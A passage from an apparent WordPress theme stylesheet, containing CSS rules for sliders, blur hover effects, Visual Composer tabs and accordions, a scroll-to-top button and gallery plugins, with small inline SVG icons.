	#page .tp-rightarrow.navbar-old:hover,
	#page .tp-leftarrow.square-old:hover,
	#page .tp-rightarrow.square-old:hover,
	#page .tp-rightarrow.round-old:hover,
	#page .tp-leftarrow.round-old:hover {
		background-position: 0 0;
		opacity: 0.7;
	}
	#page .tp-rightarrow.navbar,
	#page .tp-rightarrow.navbar:hover,
	#page .tp-rightarrow.round,
	#page .tp-rightarrow.round:hover,
	#page .tp-rightarrow.navbar-old,
	#page .tp-rightarrow.navbar-old:hover,
	#page .tp-rightarrow.square-old,
	#page .tp-rightarrow.square-old:hover,
	#page .tp-rightarrow.round-old:hover,
	#page .tp-rightarrow.round-old {
		background-position: right 0;
	}
/* Revolution slider:end */

#main .gallery img {
	border: none;
}
/* !-Blur hover effect */
.blur-this {
	position: relative;
}
.fs-entry-img a {
	display: block;
}
	.no-touch .fs-entry-img .blur-effect,
	.no-touch .blur-this .blur-effect,
	.no-touch .blur-this canvas,
	.blur-this .blur-effect {
		position: absolute;
		left: 0;
		top: 0;
		max-width: 100%;
		width: 100% !important;
		height: 100% !important;
		opacity: 0;
		-webkit-transition:	opacity 300ms ease;
		-moz-transition:	opacity 300ms ease;
		-ms-transition:		opacity 300ms ease;
		-o-transition:		opacity 300ms ease;
		transition:			opacity 300ms ease;
	}

	.images-list .blur-this .blur-effect {
		z-index: 9;
	}
	.images-list:hover .blur-this .blur-effect,
	.images-list:hover .blur-this i {
		opacity: 1;
	}
	.images-list .blur-this i,
	.images-list-caption {
		z-index: 10;
	}

	.no-touch .fs-entry-img:hover .blur-effect,
	.no-touch .blur-this:hover .blur-effect,
	.blur-this:hover .blur-effect,
	.rollover-project.buttons-on-img:hover .blur-effect,
	.hover-style-one .rollover-project:hover .blur-effect,
	.hover-style-three .rollover-project:hover .blur-effect,
	.hover-style-one .fs-entry:hover .blur-effect,
	.hover-style-three .fs-entry:hover .blur-effect {
		opacity: 1;
	}
	
	.old-ie .blur-effect {
		display: none;
	}

/* Blur hover effect:end */

/*!-Edit link*/
.details.edit-link,
.rollover-content .details.edit-link,
.stripe .details.edit-link,
.stripe .rollover-content .details.edit-link {
	padding-right: 20px;
	color: #16dc65;
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgb(22,220,101)%22%20d=%22M6.025,12.715l-0.35,0.211l-3.769,1.168l1.219-3.766l0.219-0.297L6.025,12.715z%20M11.328,2.016L9.954,3.358l2.681,2.695l1.396-1.366L11.328,2.016z%20M3.924,9.377l2.693,2.693l5.378-5.378l-2.66-2.673L3.924,9.377z%22/%3E%3C/svg%3E");
}
.details.edit-link:hover,
.rollover-content .details.edit-link:hover,
.stripe .details.edit-link:hover,
.stripe .rollover-content .details.edit-link:hover {
	color: #16dc65;
}
/*Edit link:end*/
/*!-VC last-child*/
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button { margin-bottom: 0 !important; }

/*VC last-child:end*/
.offer-tag {
	display: none;
}

/*!-Slideshow description*/
.slider-post-inner h4 {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 5px;
}
.slider-post-inner,
#main .slider-post-inner h4,
.images-list-inner,
#main .images-list-inner h4 {
	-webkit-text-shadow:	1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-moz-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-ms-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-o-text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
}
.slider-link {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 25px;
	margin: 0 0 5px 6px;
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2223px%22%20height=%2223px%22%20viewBox=%220%200%2023%2023%22%20enable-background=%22new%200%200%2023%2023%22%20xml:space=%22preserve%22%3E%3Cpath%20opacity=%220.15%22%20d=%22M11,1C4.925,1,0,5.925,0,12c0,6.074,4.925,11,11,11c6.074,0,11-4.926,11-11%09C22,5.925,17.074,1,11,1z%20M11,21.557c-5.282,0-9.557-4.273-9.557-9.557c0-5.281,4.273-9.557,9.557-9.557c5.279,0,9.557,4.273,9.557,9.557C20.557,17.279,16.282,21.557,11,21.557z%22/%3E%3Cpath%20opacity=%220.15%22%20fill=%22black%22%20d=%22M8.336,10.497c0.202-0.201,0.424-0.368,0.663-0.499c1.321-0.729,3.021-0.341,3.869,0.949l-1.028,1.027c-0.295-0.673-1.027-1.055-1.758-0.893c-0.273,0.063-0.535,0.199-0.748,0.413l-1.973,1.973c-0.6,0.599-0.6,1.572,0,2.173c0.599,0.6,1.572,0.6,2.172,0l0.607-0.609c0.553,0.221,1.147,0.309,1.732,0.264%09l-1.344,1.344c-1.149,1.15-3.016,1.15-4.166,0c-1.151-1.15-1.151-3.017,0-4.168L8.336,10.497z%20M11.469,7.364l-1.342,1.342%09c0.584-0.043,1.178,0.044,1.73,0.263l0.609-0.607c0.6-0.6,1.573-0.6,2.174,0c0.598,0.599,0.598,1.574,0,2.173l-1.976,1.974%09c-0.601,0.602-1.577,0.596-2.171,0c-0.141-0.14-0.26-0.313-0.334-0.482l-1.029,1.029c0.107,0.163,0.221,0.307,0.365,0.45c0.372,0.372,0.846,0.649,1.391,0.78c0.707,0.171,1.465,0.076,2.114-0.282c0.235-0.132,0.462-0.298,0.662-0.498l1.974-1.973%09c1.15-1.151,1.15-3.017,0-4.167C14.486,6.212,12.621,6.212,11.469,7.364z%22/%3E%3Cpath%20fill=%22white%22%20d=%22M11,0C4.925,0,0,4.925,0,11c0,6.074,4.925,11,11,11c6.074,0,11-4.926,11-11%09C22,4.925,17.074,0,11,0z%20M11,20.557c-5.282,0-9.557-4.273-9.557-9.557c0-5.281,4.273-9.557,9.557-9.557c5.279,0,9.557,4.273,9.557,9.557C20.557,16.279,16.282,20.557,11,20.557z%22/%3E%3Cpath%20fill=%22white%22%20d=%22M8.336,9.497C8.538,9.296,8.76,9.129,8.999,8.998c1.321-0.729,3.021-0.341,3.869,0.949l-1.028,1.027c-0.295-0.673-1.027-1.055-1.758-0.893c-0.273,0.063-0.535,0.199-0.748,0.413l-1.973,1.973c-0.6,0.599-0.6,1.572,0,2.173c0.599,0.6,1.572,0.6,2.172,0l0.607-0.609c0.553,0.221,1.147,0.309,1.732,0.264l-1.344,1.344%09c-1.149,1.15-3.016,1.15-4.166,0c-1.151-1.15-1.151-3.017,0-4.168L8.336,9.497z%20M11.469,6.364l-1.342,1.342%09c0.584-0.043,1.178,0.044,1.73,0.263l0.609-0.607c0.6-0.6,1.573-0.6,2.174,0c0.598,0.599,0.598,1.574,0,2.173l-1.976,1.974%09c-0.601,0.602-1.577,0.596-2.171,0c-0.141-0.14-0.26-0.313-0.334-0.482l-1.029,1.029c0.107,0.163,0.221,0.307,0.365,0.45c0.372,0.372,0.846,0.649,1.391,0.78c0.707,0.171,1.465,0.076,2.114-0.282c0.235-0.132,0.462-0.298,0.662-0.498l1.974-1.973%09c1.15-1.151,1.15-3.017,0-4.167C14.486,5.212,12.621,5.212,11.469,6.364z%22/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 22px;
}
.slider-link:hover {
	opacity: 0.8;
}
.slider-simple.royalSlider {
	margin-top: 5px;
}

/*Slideshow description:end*/

/*!- Composer*/
#main .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	background: none;
}
.wpb_tabs_nav {
	overflow: hidden;
}
#main .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#main .wpb_content_element .wpb_accordion_header a {
	padding-top: 9px;
	padding-bottom: 9px;
}
#main .wpb_content_element .wpb_accordion_header a {
	padding: 0 25px 0 0;
	background-position: right center;
	background-repeat: no-repeat;
}
.wpb_content_element .wpb_accordion_header a:active,
.wpb_content_element .wpb_accordion_header a:focus,
.wpb_content_element .wpb_accordion_header a,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
	outline: 0 !important;
	-webkit-appearance: none;
}
#main .wpb_content_element .wpb_accordion_header a:hover {
	opacity: 1;
}
#main .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:hover {
	text-decoration: none;
}
#main .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,
#main .wpb_toggle_content {
	padding: 10px 0 5px;
	margin: 0;
}
#main .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	display: none;
}
#main .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	margin: 10px 0 0;
	padding: 9px 0 0;
}
#main .wpb_toggle,
#main #content h4.wpb_toggle {
	margin-bottom: 0;
}
#main .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
#main .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	display: none;
}
#main .vc_text_separator div {
	top: -10px;
}
#main #content .wpb_content_element .wpb_tabs_nav,
#main .wpb_wrapper.ui-widget-content {
	background: none;
}
#main .tab-style-two .wpb_wrapper.ui-widget-content,
#main .tab-style-one .wpb_wrapper.ui-widget-content,
#main .wpb_wrapper.ui-widget-content {
	border: none;
}

#main .vc_progress_bar .vc_single_bar .vc_label {
	padding-top: 0;
	padding-bottom: 0;
	text-shadow: none;
}
#main .wpb_posts_slider .flex-caption,
#main .wpb_posts_slider .nivo-caption {
	background-color: transparent;
}
#main .flexslider {
	padding: 20px 20px 20px;
	background: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#main .wpb_posts_slider .flex-caption{
	padding: 20px 0 0;
	margin-bottom: -10px;
}
#main .flex-direction-nav .flex-next,
#main .flex-direction-nav .flex-prev {
	background-position: 0 0;
	width: 27px;
	height: 27px;
}
#main .flex-control-nav {
	margin: 0 0 0 -20px;
}
#main .flex-control-nav li {
	margin: 0;
}
#main .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
#main .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
#main .wpb_content_element .wpb_tabs_nav li {
	background: none;
}
.wpb_tabs.tab-style-one,
.wpb_tour.tab-style-one {
	border: 1px solid;
}
.tab-style-one .wpb_tabs_nav {
	border-bottom: 1px solid;
}
.style-minimal .wpb_tabs.tab-style-one,
.style-minimal .wpb_tour.tab-style-one,
.style-minimal .tab-style-one .wpb_tabs_nav,
.style-minimal .tab-style-two .wpb_tabs_nav,
.style-minimal .tab-style-two .wpb_tabs_nav li,
.style-minimal .tab-style-one.wpb_tabs .wpb_tabs_nav li:before,
.style-minimal .tab-style-one.wpb_tour .wpb_tabs_nav li,
.style-minimal .tab-style-one.wpb_tour .wpb_tabs_nav,
.style-minimal .tab-style-two.wpb_tour .wpb_tabs_nav li,
.style-minimal .tab-style-two.wpb_tour .wpb_tabs_nav {
	border: none;
}
.style-minimal #content .tab-style-one.wpb_tour .wpb_tabs_nav {
	border: none;
}
.style-minimal #content .tab-style-one.wpb_tour .wpb_tabs_nav {
	padding-right: 1px;
}
.style-minimal #content .tab-style-one .wpb_tabs_nav {
	margin-bottom: 0;
	border-bottom: 1px solid;
}
.tab-style-one.wpb_tabs .wpb_tabs_nav li,
.tab-style-three.wpb_tabs .wpb_tabs_nav li {
	position: relative;
	border: none;
}
#main .wpb_wrapper.ui-widget-content,
#main .ui-widget-content,
#main .ui-widget {
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
	font-family: inherit;
}
#main .ui-widget-content,
.style-minimal #main #content .tab-style-one.wpb_tour .wpb_tabs_nav,
.style-minimal #main #content .tab-style-two.wpb_tour .wpb_tabs_nav,
.old-ie .style-minimal #main #content .tab-style-one.wpb_tour .wpb_tabs_nav,
.old-ie .style-minimal #main #content .tab-style-two.wpb_tour .wpb_tabs_nav {
	background: none;
}
.old-ie .style-minimal #main #content .tab-style-one.wpb_tour .wpb_tabs_nav,
.old-ie .style-minimal #main #content .tab-style-two.wpb_tour .wpb_tabs_nav {
	filter: none;
}

.tab-style-one.wpb_tabs .wpb_tabs_nav li:before,
.tab-style-three.wpb_tabs .wpb_tabs_nav li:before {
	display: block !important;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -9px;
	width: 1px;
	height: 17px;
	z-index: 98;
	border-left: 1px solid;
	content: "";
}
.tab-style-one.wpb_tabs .wpb_tabs_nav li:first-child:before,
.tab-style-three .tab:first-child:before,
.tab-style-two .wpb_tabs_nav > li:first-child,
.tab-style-three.wpb_tabs .wpb_tabs_nav li:first-child:before {
	border-left: none;
}
.tab-style-two .wpb_tabs_nav {
	border: 1px solid;
}
.tab-style-two .wpb_tabs_nav > li {
	border: none;
	border-left: 1px solid;
}

.tab-style-three .wpb_tabs_nav {
	border-bottom: 1px solid;
}
.tab-style-three.wpb_tabs .wpb_tabs_nav li:first-child a {
	padding-left: 0;
}
.tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.tab-style-three.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,
.tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.tab-style-two.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 25px 0 0 0;
}
.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.tab-style-one.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 25px 20px 15px;
}
.wpb_tour.tab-style-one .wpb_tabs_nav {
	border-right: 1px solid;
	border-bottom: none;
}

#main .flex-control-paging li a {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.wpb_tour.tab-style-one .wpb_tabs_nav li,
.wpb_tour.tab-style-two .wpb_tabs_nav li,
.wpb_tour.tab-style-three .wpb_tabs_nav li {
	border: none;
	border-top: 1px solid;
}
.wpb_tour.tab-style-one .wpb_tabs_nav li:first-child,
.wpb_tour.tab-style-two .wpb_tabs_nav li:first-child,
.wpb_tour.tab-style-three .wpb_tabs_nav li:first-child {
	border-top: none;
}
.wpb_tour.tab-style-two .wpb_tabs_nav li {
	border-left: none;
}
.wpb_tour.tab-style-two .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab {
	padding-top: 0;
	padding-left: 20px;
}
#main .wpb_tour_next_prev_nav {
	display: none;
}
.wpb_tour.tab-style-three .wpb_tabs_nav {
	border-right: 1px solid;
	border-bottom: none;
}
#main .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper,
#main .wpb_tour.tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper,
#main .wpb_tour.tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper {
	display: table;
}
#main #content .wpb_tour.tab-style-one.wpb_content_element .wpb_tabs_nav,
#main #content .wpb_tour.tab-style-three.wpb_content_element .wpb_tabs_nav,
#main #content .wpb_tour.tab-style-two.wpb_content_element .wpb_tabs_nav,
#main .wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab,
#main .wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab,
#main .wpb_tour.tab-style-two .wpb_tour_tabs_wrapper .wpb_tab {
	display: table-cell;
	float: none;
	vertical-align: top;
}
#main .wpb_tour .ui-tabs .ui-tabs-nav li {
	float: none;
	overflow: hidden;
}

.wpb_tour.wpb_content_element.tab-style-three .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding-left: 0;
}

#main .wpb_gmaps_widget .wpb_map_wraper {
	background: none;
}
.wpb_gmaps_widget .wpb_map_wraper {
	padding: 0;
}
.interval {
	padding-bottom: 10px;
}
#shaon-pricing-table .amount {
	line-height: 45px;
}
#main #pricing-table .signup,
#main .pricing-table .signup:hover {
	text-shadow: none;
}
.blog .post .wp-smiley {
	width: auto;
}
@media (max-width: 480px) {
	#main .tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper,
	#main .tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper,
	#main #content .tab-style-one.wpb_content_element .wpb_tabs_nav,
	#main #content .tab-style-three.wpb_content_element .wpb_tabs_nav,
	#main .wpb_tour.wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab,
	#main .wpb_tour.wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab,
	#main #content .wpb_tour.tab-style-one.wpb_content_element .wpb_tabs_nav,
	#main #content .wpb_tour.tab-style-three.wpb_content_element .wpb_tabs_nav,
	#main #content .wpb_tour.tab-style-two.wpb_content_element .wpb_tabs_nav,
	#main .wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab,
	#main .wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab,
	#main .wpb_tour.tab-style-two .wpb_tour_tabs_wrapper .wpb_tab {
		display: block;
	}
	#main .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper,
	#main .wpb_tour.tab-style-three.wpb_content_element .wpb_tour_tabs_wrapper,
	#main .wpb_tour.tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper {
		display: block !important;
	}
	.wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
		padding-top: 0;
	}
	.style-minimal .wpb_tour.tab-style-one.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
		padding-top: 15px;
	}
	.wpb_tour.tab-style-one .wpb_tabs_nav,
	.wpb_tour.tab-style-three .wpb_tabs_nav {
		border-right: none;
		border-bottom: 1px solid;
	}
	.wpb_tour.tab-style-two .wpb_tour_tabs_wrapper .wpb_tab,
	.wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab {
		padding-left: 0;
	}
}
/*Composer:end*/

/*!- Scroll top*/
.scroll-top {
	position: fixed;
	right: 15px;
	bottom: 15px;
	width: 34px;
	height: 34px;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; 

	-webkit-border-radius:	17px;
	-moz-border-radius:		17px;
	-ms-border-radius:		17px;
	-o-border-radius:		17px;
	border-radius:			17px;

	-webkit-transition:	opacity 400ms ease;
	-moz-transition:	opacity 400ms ease;
	-ms-transition:		opacity 400ms ease;
	-o-transition:		opacity 400ms ease;
	transition:			opacity 400ms ease;
	z-index: 99;
}
.scroll-top.off {
	right: -35px;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	/*z-index: -1;*/
}
.scroll-top.on {
	right: 15px;
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; 
}
.scroll-top:before {
	display: block;
	width: 34px;
	height: 34px;
	content: "";
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2212px%22%20height=%228px%22%20viewBox=%220%200%2012%208%22%20enable-background=%22new%200%200%2012%208%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%225.999,3.376%201.6,8%200,6.303%205.999,0%2012,6.303%2010.4,8%20%22/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: center center;

}
.old-ie .scroll-top:before {
	background-image: url(../images/old-ie.png);
	background-repeat: no-repeat;
	background-position: 0 -860px;
}

/*Scroll top:end*/

.project-post .project-navigation {
	overflow: hidden;
}
.boxed-layout #tiptip_holder {
	top: -20px !important;
}

/*!-Stripe background for device*/
.mobile-true .stripe {
	background-attachment: scroll !important;
	background-size: auto !important;
}
.mobile-true .fancy-parallax-bg {
	background-attachment: scroll !important;
	/*background-size: auto !important;*/
}

.mobile-true .stripe-parallax-bg {
	background-size: auto !important;
}
.old-ie .single .entry-meta:before,
.old-ie .entry-tags:before {
	display: none;
}

/*Stripe background for device:end*/



form.mc4wp-form label {
	font-weight: normal;
}
#main #content .rotatingtweet {
	padding: 25px 20px 20px;
}

#content .rotatingtweets {
	max-width: 100%;
}

/*!-Video background*/
embed,
iframe,
object,
video {
	max-width: 100%;
}

.stripe.stripe-video-bg {
	position: relative;
	/*min-height: 600px;*/
}
.stripe.stripe-video-bg .wf-container {
	position: relative;
}
.stripe.stripe-video-bg > video {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.no-mobile .stripe.stripe-video-bg > video {
	display: block;
}
.stripe.stripe-video-bg > video {
	display: none;
}

/*Video background:end*/

/* !-LayerSlider DT Skin */
#page .ls-defaultskin {
	border: none;
	padding: 0;

	box-shadow: none;
	text-shadow: none; 
}


#page .ls-defaultskin .ls-playvideo {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
}

#page .ls-defaultskin .ls-playvideo,
#page .ls-defaultskin .ls-nav-sides,
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-fullscreen {
	background-image: none;
}
.old-ie #page .ls-defaultskin .ls-nav-start,
.old-ie #page .ls-defaultskin .ls-nav-stop {
	display: none;
}

#page .ls-defaultskin .ls-nav-prev,
#page .ls-defaultskin .ls-nav-prev:hover,
#page .ls-defaultskin .ls-nav-next,
#page .ls-defaultskin .ls-nav-next:hover {
	background-position: 0px 0px;
}

#page .ls-defaultskin .ls-bottom-slidebuttons a {
	background-image: none; 
}
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-bottom-slidebuttons a {
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:	0 0 3px rgba(0, 0, 0, 0.15);
	-ms-box-shadow:		0 0 3px rgba(0, 0, 0, 0.15);
	-o-box-shadow:		0 0 3px rgba(0, 0, 0, 0.15);
	box-shadow:			0 0 3px rgba(0, 0, 0, 0.15);
}
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop {
	width: 18px;
	height: 18px;
	margin: 0 6px;
	background-color: #fff;
	background-position: center center;
	background-repeat: no-repeat;
}
#page .ls-defaultskin .ls-nav-start:hover,
#page .ls-defaultskin .ls-nav-stop:hover,
#page .ls-defaultskin .ls-nav-stop.ls-nav-stop-active,
#page .ls-defaultskin .ls-nav-start.ls-nav-start-active {
	opacity: 0.65;
}
#page .ls-defaultskin .ls-nav-stop.ls-nav-stop-active,
#page .ls-defaultskin .ls-nav-start.ls-nav-start-active {
	cursor: default;
}
#page .ls-defaultskin .ls-nav-stop {
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%2210px%22%20height=%2210px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(0,0,0, 0.8)%22%20d=%22M217.679,462h-120V50h120V462z%20M414.321,50h-120v412h120V50z%22/%3E%3C/svg%3E");
		background-position: 4px center;
}
#page .ls-defaultskin .ls-nav-start {
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2210px%22%20height=%2210px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%09%3Cpolygon%20fill=%22rgba(0,0,0, 0.8)%22%20points=%22418.999,256.001%20121.001,462%20121.001,50%20%22/%3E%3C/svg%3E");
		background-position: 5px center;
}
#page .ls-defaultskin .ls-nav-prev,
#page .ls-defaultskin .ls-nav-next {
	width: 30px;
	height: 55px;
	z-index: 10000;
	top: 50%;
	margin-top: -27px;	
	position: absolute;
	background: none;
}
#page .ls-defaultskin .ls-nav-prev:before,
#page .ls-defaultskin .ls-nav-next:before,
#page .ls-defaultskin .ls-nav-prev:after,
#page .ls-defaultskin .ls-nav-next:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 30px;
	height: 55px;
	content: "";
	background-position: 0 0;
	background-repeat: no-repeat;
	z-index: 9;
}
#page .ls-defaultskin .ls-nav-prev:after,
#page .ls-defaultskin .ls-nav-next:after {
	top: 1px;
	left: 0;
	z-index: 8;
}

#page .ls-defaultskin .ls-nav-prev {
	left: 10px;
}

#page .ls-defaultskin .ls-nav-next {
	right: 10px;
}

#page .ls-defaultskin .ls-bottom-slidebuttons,
#page .ls-defaultskin .ls-nav-sides {
	height: 20px;
}
#page .ls-defaultskin .ls-bottom-nav-wrapper {
	margin-top: 0;
}

#page .ls-defaultskin .ls-bottom-slidebuttons,
#page .ls-defaultskin .ls-bottom-slidebuttons a,
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-nav-sides {
	display: inline-block;
}

#page .ls-defaultskin .ls-bottom-slidebuttons,
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-nav-sides {
	top: -30px;
}
#page .ls-defaultskin .ls-bottom-slidebuttons {
	top: -32px;
}

.overlap #page .ls-defaultskin .ls-bottom-slidebuttons,
.overlap #page .ls-defaultskin .ls-nav-start,
.overlap #page .ls-defaultskin .ls-nav-stop,
.overlap #page .ls-defaultskin .ls-nav-sides {
	top: -97px;
}
.overlap #page .ls-defaultskin .ls-bottom-slidebuttons {
	top: -99px;
}
#page .ls-defaultskin .ls-thumbnail-hover {
	bottom: 29px;
	margin-left: 4px;
}

#page .ls-defaultskin .ls-thumbnail-hover-bg {
	background: #eee;
}

#page .ls-defaultskin .ls-thumbnail-hover span {
	border: 5px solid #eee;
	margin-left: -5px;
}

#page .ls-defaultskin .ls-thumbnail {
	top: 10px;
}

#page .ls-defaultskin .ls-thumbnail-inner {
	padding: 2px;
	margin-left: -2px;
	background: #fff;
}

#page .ls-defaultskin .ls-thumbnail-slide a {
	margin-right: 2px;
}

#page .ls-defaultskin .ls-nothumb {
	background: #eee;
}
.ls-container.ls-carousel .ls-nav-prev,
.ls-container.ls-carousel .ls-nav-next {
	width: 26px;
	height: 60px;
}
.ls-container.ls-carousel .ls-nav-prev,
.ls-container.ls-carousel .ls-nav-next,
.ls-container.ls-carousel .ls-nav-prev:hover,
.ls-container.ls-carousel .ls-nav-next:hover,
#page .ls-carousel .ls-loading-indicator {
	background-repeat: no-repeat;
	background-position: center center;
}

#page .ls-defaultskin .ls-loading-indicator,
#page .ls-carousel .ls-loading-indicator {
	background-size: 44px 44px;
}

#page .ls-defaultskin .ls-fullscreen {
	width: 30px;
	height: 30px;
	right: 10px;
	top: 10px;
}
.tp-scrollbelowslider:hover {
	cursor: pointer;
}
#page .ls-carousel .ls-nav-prev,
#page .ls-carousel .ls-nav-next {
	z-index: 9000;
}

/* LayerSlider DT Skin:end */

/*!-NextGEN gallery*/
#page .ngg-gallery-thumbnail img,
#page .ngg-thumbnail img,
#page .ngg-imagebrowser .ngg-imagebrowser .pic,
#page .ngg-imagebrowser-nav .ngg-imagebrowser-nav .back,
#page .ngg-imagebrowser-nav .ngg-imagebrowser-nav .next,
#page .ngg-navigation a.page-numbers,
#page .ngg-navigation a.next,
#page .ngg-navigation a.prev,
#page .ngg-navigation span.page-numbers,
#page .ngg-navigation span.next,
#page .ngg-navigation span.prev {
	border: none;
	background: none;
}
.ngg-navigation a.page-numbers:hover,
.ngg-navigation a.next:hover,
.ngg-navigation a.prev:hover {
	background: none;
}
#page .ngg-gallery-thumbnail img,
#page .ngg-thumbnail img,
#page .ngg-imagebrowser .pic,
#page .ngg-imagebrowser-nav .next,
#page .ngg-imagebrowser-nav .back,
#page .ngg-navigation a.page-numbers,
#page .ngg-navigation a.next,
#page .ngg-navigation a.prev,
#page .ngg-navigation span.page-numbers,
#page .ngg-navigation span.next,
#page .ngg-navigation span.prev {
	border: none;
	background: none;
}
#page .ngg-navigation a {
	font-weight: normal;
}
#page .ngg-navigation a.page-numbers:hover,
#page .ngg-navigation a.next:hover,
#page .ngg-navigation a.prev:hover {
	background-color: transparent;
}
.ngg-imagebrowser a:hover,
.ngg-thumbnail a:hover,
#page .ngg-galleryoverview .ngg-gallery-thumbnail a:hover img,
.ngg-album-link a:hover img {
	opacity: 0.7 !important;
}

/*NextGEN gallery:end*/


/* !-Magnific Popup CSS */
